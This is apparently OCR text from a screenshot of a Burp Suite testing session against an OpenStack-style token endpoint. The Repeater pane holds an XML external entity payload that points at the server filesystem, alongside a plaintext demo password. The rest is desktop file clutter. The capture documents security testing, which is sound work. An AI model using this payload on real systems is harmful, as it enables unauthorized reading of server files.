 StartBurp 00:50:24 0.0KB/s 0.0KB/s Mon 6:04 PM Michael Xin
Burp Suite Professional v1.6 – licensed to Rackspace [3 user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
273 http://23.253.125.245:5000 POST /v2.0/tokens 400 381 JSON
274 http://23.253.125.245:5000 POST /v2.0/tokens 200 12424 XML
275 http://23.253.125.245:5000 POST /v2.0/tokens 200 12424 XML
276 http://23.253.125.245:5000 POST /v2.0/tokens 400 381 JSON
277 http://23.253.125.245:5000 POST /v2.0/tokens 400 381 JSON
Request Response
Raw Params Headers Hex XML
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "/" >
]>
<auth tenantId="&xxe;" tenantName="demo">
<passwordCredentials password="DNihao2014Security" username="demo" />
</auth>
? < + > Type a search term 0 matches
detail
detail
detail
detail
on
detail
MJ90WFF1G
ASC
Screen Shot Screen Shot Screen Shot Screen Shot Screen Shot Screen Shot Screen Shot Screen Shot Screen Shot 35BD2E70.asc
2014-...7.02 AM 2014-...4.47 AM 2014-...7.03 PM 2014-...5.09 AM 2014-...1.22 PM 2014-...0.22 PM 2013-...7.26 AM 2013-...9.15 AM 2013-...9.25 PM